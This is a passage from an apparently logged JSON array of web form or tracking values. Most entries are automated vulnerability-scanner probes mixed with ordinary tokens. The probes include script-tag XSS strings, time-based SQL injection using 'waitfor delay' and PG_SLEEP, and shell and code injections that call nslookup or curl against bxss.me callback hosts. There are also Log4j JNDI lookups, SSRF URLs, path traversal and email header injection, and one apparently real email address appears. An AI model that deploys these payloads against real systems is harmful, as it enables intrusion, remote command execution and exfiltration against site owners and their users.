--","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or 